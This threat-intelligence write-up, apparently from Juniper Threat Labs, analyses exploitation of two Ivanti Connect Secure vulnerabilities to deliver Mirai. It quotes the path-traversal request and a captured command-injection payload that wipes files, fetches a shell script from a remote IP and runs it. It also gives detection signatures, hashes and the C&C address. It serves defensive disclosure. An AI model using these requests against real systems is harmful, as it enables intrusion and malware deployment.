Juniper Threat Labs has been monitoring exploitation attempts targeting an Ivanti Pulse Secure authentication bypass with remote code execution vulnerabilities. We have observed instances of Mirai botnet delivery in the wild, using this exploit with remote code execution capabilities. This exploit facilitates malware delivery, posing a significant threat to compromise entire networks. In the subsequent analysis, we will explore the vulnerability, its exploitation methods, the observed payload, and discuss Juniper’s response to this threat.
Ivanti reported two vulnerabilities, CVE-2023-46805 (Authentication Bypass) & CVE-2024-21887 (Command Injection) for Ivanti Connect Secure and Ivanti Policy Secure Gateways.
Technical analysis:
CVE-2023-46805 – A security flaw, affecting both Ivanti ICS (Ivanti Connect Secure) and Ivanti Policy Secure, enables a remote attacker to gain unauthorized access to restricted resources by circumventing control checks.
The affected versions include 9.x and 22.x of Ivanti Connect Secure and Ivanti Policy Secure Gateways.
The security vulnerability exists in the “/api/v1/totp/user-backup-code” endpoint, where an unauthorized person could exploit a path traversal flaw. Because this endpoint does not have sufficient security checks, it is possible for attackers to access public-facing areas without proper authentication.
Combining both the auth bypass and path traversal vulnerabilities, attackers can access sensitive resources.
GET /api/v1/totp/user-backup-code/../../system/system-information
CVE-2024-21887 – A command injection flaw in the web components of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure enables an attacker to send carefully crafted requests, executing arbitrary commands on the appliance. Notably, this vulnerability is exploitable over the internet.
This vulnerability involves a command injection in the “/api/v1/license/key-status/;” API call. Attackers exploit the CVE-2023-46805 vulnerability to gain access to this endpoint and inject their payload The attack uses the following request:
GET /api/v1/totp/user-backup-code/../../license/keys-status/{Any Command}
In the place of ` {Any Command} `, malicious actors execute scripts to deploy several types of malware.
Others have observed instances in the wild where attackers have exploited this vulnerability using both curl and Python-based reverse shells, enabling them to take control of vulnerable systems. More recently, we have encountered Mirai payloads delivered through shell scripts.
The following is an example of the observed request:

The encoded URL decodes to (This will come in a code block in WordPress)
GET /api/v1/totp/user-backup-code/../../license/keys-status/rm -rf *; cd /tmp; wget http://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1
This command sequence attempts to wipe files, downloads a script from a remote server, sets executable permissions, and executes the script, potentially leading to an infected system.
The content of wtf.sh (in WordPress, this should come in a code block) Note that the file names use several offensive and derogatory terms and are shown for the purposes of this research only.

This set of commands tries to navigate to different system directories (“/tmp”, “/var/run”, “/mnt”, “/root”, and “/”). Once it finds a directory it can access, it downloads a file named “lol” from a specific URL (https://192[.]3[.]152[.]183/mips). After downloading, it gives the downloaded file permission to execute and runs it with the argument “0day_machine”. The use of “||” ensures that the subsequent commands run only if the previous attempts to change directories fail, so the subsequent command runs in the first accessible directory in the list.

Juniper Threat Labs obtained and analyzed the payloads and identified them as Mirai botnets.
Conclusion & Mitigation
The increasing attempts to exploit Ivanti Pulse Secure’s authentication bypass and remote code execution vulnerabilities are a significant threat to network security. The discovery of Mirai botnet delivery through these exploits highlights the ever-evolving landscape of cyber threats. The fact that Mirai was delivered through this vulnerability will also mean the deployment of other harmful malware and ransomware is to be expected. Understanding how these vulnerabilities can be exploited and recognizing the specific threats they pose is crucial for protecting against potential risks.
Mitigating these risks involves applying the patches provided by Ivanti to address the identified vulnerabilities. Additionally, Juniper ATP Cloud offers protection against Mirai and other malware, while the use of IDP (Intrusion Detection and Prevention) signatures helps prevent exploit attacks at the network level.
Detection
Juniper ATP Cloud detects Mirai using machine learning based on static and behavioral analysis.
Juniper Networks SRX Series Next-Generation Firewall (NGFW) customers with an IDP license are protected against these vulnerabilities using the below signatures:
CVE-2023-46805 – HTTP:DIR:IVANTI-CT-AUTH-BYPASS
CVE-2024-21887 – HTTP:CTS:IVANTI-WEB-CMD-INJ
Indicators of Compromise
Hash Values of Mirai:
F20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d
d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917
8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14
10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e
5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15
a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b
cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd
575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08
5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9
1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b
b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2
038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8
850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd
b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d
3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7
4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868
53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4
67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5
9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2
3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800
5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b
c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc
C&C:
192[.]3[.]152[.]183